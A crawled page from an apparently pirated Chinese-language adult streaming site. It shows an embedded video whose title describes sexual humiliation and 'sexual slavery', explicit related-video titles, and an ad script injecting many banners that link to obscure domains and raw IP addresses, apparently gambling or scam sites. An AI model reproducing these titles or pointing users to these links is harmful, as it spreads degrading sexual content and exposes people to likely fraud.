

--- FILE ---
content_type: text/html
request_url: http://469rr.com/play/index71079-0-0.html
body_size: 4216
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=71079;var seaplaylink="/play/index71079-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            JUQ-425-C 若女将 恥辱の中出し肉体接待 中年男たちの言いなり肉奴隷にされた三日間
        </title>
        <meta name="keywords" content="JUQ-425-C 若女将 恥辱の中出し肉体接待 中年男たちの言いなり肉奴隷にされた三日間" />
        <meta name="description" content="JUQ-425-C 若女将 恥辱の中出し肉体接待 中年男たちの言いなり肉奴隷にされた三日間" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;JUQ-425-C 若女将 恥辱の中出し肉体接待 中年男たちの言いなり肉奴隷にされた三日間
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240527/fI40Cm20/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240527-1/ccc9d09a06d17d6c529f6771abeea58f.jpg" preload="auto" src="https://vip3.slslbf.com/20240527/fI40Cm20/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240527/fI40Cm20/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index45815-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230927-1/d006187a9d8bdc0d24caeb18e8bc0c3c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUNY-015 丰满..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3251-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/80399b3118ff46960618b463aa46438d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                (中字)老人医师的舔脸..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61094-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240229-1/ddbb35c2683c094927539347859a0600.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妹マ○コにぶちまけろ！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3247-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/191786b0cd13adb41ca0969de6fbe847.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                (中字)巨乳妹子连续过..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3078-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/25e7191a507b4cef9737095ca883f4ef.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                CLO-034 どこを..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54981-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231231-1/c14aead5c284bd1a6a5365432498b006.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                AARM-152-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13822-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230101-33/a455941372816e84da3b455eb09b69fd.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                日本-10Musume..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50957-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231128-1/e0def0edb8b0a33bf29d996a689ea4d2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                修长蛇舌舔舐男人的淫荡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3983-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221030-1/910cf2a4faf6f1b06ceb9602f46bc09d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                をするだけで色気が溢れ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16895-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230127-1/fa215fca1881dc82a21bd65c365a6285.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MTALL-035 パ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3053-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/37d104221a0584edfea234a25a44e13d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                越してきたシングルマザ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index69598-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240517-1/9454763f0fba3ace967d9be3164e17f9.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                クレーマー主婦 恥辱の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4aac1d4945cf4323a40b23beccb80750","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 1783
content:
document.writeln("<a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");
document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");

document.writeln("<a href=\'https://cpdd.npsjtby.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/08ab5e0580b14e1db50e7bcfc3cf7549.gif'></a>");

document.writeln("<a href=\'https://plus.bxctgfkzfn.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/55364ffa81cf4acc9c576ea0f6e311e8.gif'></a>");

document.writeln("<a href=\'https://wwww.849ss339.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://cc666ss333.com/f3ba8598492e4ae48c221137024bd0c4.gif'></a>");

document.writeln("<a href=\'https://2pg.3394702.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/O1CN01whCNsz1JMSilHnWL7_!!3883661014-1-fleamarket.gif\ '></a>");

document.writeln("<a href=\'https://ccvv3730123159.hajbx.com/?cid=3364464\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imge*tra/i1/4183327079/O1CN0104BgOZ22AErPOspv2_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ccvv3730123159.hajbx.com/?cid=5826137\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01ZeECBr22AErPmlsly_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://uutt6250123199.gwecn.com/?cid=7836660\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01cAihUX22AErHjar1Q_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ddrr8870123182.gxxpv.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01dfZGl422AErVbIGTf_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20260123.vmezl.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01R8tBjW22AErRDEdHW_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://zzaa4640123178.haypc.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01Q11JX022AEroNSZNn_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c0103xt7.5087036.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm888.12img250769.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg888.12img707989.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078983.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://sknsiya.jzkts.xyz/images/f1zo342nxe2cqfvv1z2yhng4zkhpsj.gif'></a>");

document.writeln("<a href=\'https://ok.8357689.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://skngsiw.popppo.cn/images/o49ltnhnna9a3rsn0mjlqxzoajcegn.gif'></a>");

document.writeln("<a href=\'https://192.238.249.14:4446/?id=7006984\' target=\'_blank\'><img class=\'qqstop\' src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601002.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'https://224697.com\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.cospu2011.top/331.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");
document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://xn--cest9bm3mpz0c.xn--0056-yh2hx10vh6dtc.chengciyao.com/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--vip487-gn7i2c739jju5i9n1b.xn--4gqt9sevtl3ik01b.hssfg.com/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--vip4888-cu3kf8vtocm91jnn1f.xn--4gqvlt9uu8ikte.wsgfz.com/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://xhdd3645.glzfwnhq.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");
document.writeln("<a href=\'https://xhdd3645.glzfwnhq.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888mbh.12img958763.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://c1756.62686524.top:6268/good.html?cid=9488145#mbh8811\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh888.12img363608.com:5658/8888/mbh/ky80.gif\' ></a>");

document.writeln("<a href=\'https://11213ue.73695602.top:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888yj.12img091610.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://45.192.225.12:5029/?cid=9492102\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif'></a>");

document.writeln("<a href=\'https://dontcw354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");
document.writeln("<a href=\'https://dontcw354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");

document.writeln("<a href=\'https://cv94kd392s4s.4656cc87.top:5012/?cid=3485620\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/2215385720025/O1CN01H8neQu1C3V1JUAaln_!!2215385720025-1-chatting.gif'></a>");
document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/2215385720025/O1CN01H8neQu1C3V1JUAaln_!!2215385720025-1-chatting.gif'></a>");